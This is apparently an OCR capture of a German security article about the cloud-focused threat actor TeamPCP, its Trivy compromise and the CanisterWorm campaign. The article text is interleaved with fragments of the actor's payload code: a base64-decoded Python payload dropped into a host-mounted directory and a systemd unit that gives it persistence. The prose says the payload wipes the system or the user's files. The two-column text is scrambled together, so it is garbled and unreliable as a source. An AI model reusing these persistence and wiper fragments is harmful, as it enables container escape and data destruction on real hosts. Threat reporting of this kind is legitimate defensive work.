
            echo 
Wenn es Root-Rechte hat, löscht es das System.
'
{CONFIG[
'PYTHON_B64'
]}
' | base64 -
Wenn nicht, versucht es passwortloses sudo und
d > 
versucht es dann trotzdem. Selbst ohne Root-
/mnt/host
{CONFIG[
'TARGET_DIR'
]}
Rechte zerstört es alles, was der Benutzer besitzt.
            cat <<EOF_UNIT > 
/mnt/host/etc/systemd/system/
{CONFIG[
'SV
Warum das wichtig ist
            Description=System 
TeamPCP wurde seit Ende 2025 als Cloud-nativer
Bedrohungsakteur dokumentiert, der auf falsch
konfigurierte Docker APIs, Kubernetes-Cluster und
CI/CD-Pipelines abzielt. Ihr Playbook (Umgebungs-
ExecStart=/usr/bin/python3 
Fingerprinting, Kubernetes-spezifisches Branching)
{CONFIG[
'TARGET_DIR'
]}
war konsistent. Aber die Trivy-Kompromittierung und
die CanisterWorm-Kampagne zeigten, dass sie in
der Lage waren, im Maßstab der Lieferkette zu
operieren, und diese Payload zeigt, dass sie bereit